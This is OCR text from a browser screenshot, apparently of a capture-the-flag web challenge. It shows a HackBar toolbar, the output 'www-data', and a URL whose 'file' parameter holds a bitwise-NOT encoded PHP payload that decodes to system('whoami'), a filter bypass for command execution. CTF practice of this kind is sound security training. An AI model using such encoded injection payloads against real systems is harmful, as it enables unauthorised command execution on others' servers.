 狐官方站点 新手上路 常用网址 京东商城 火狐浏览器&burpsui... FoxyProxy 添加代理 ht
www-data
112 restart
奇安信攻防社区
查看器 控制台 调试器 网络 性能 样式编辑器 内存 存储 无障碍环境
ryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://f442b6de-a2fb-4a44-b1ad-a4f7d3f1d130.node5.buuoj.cn/?
file=(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);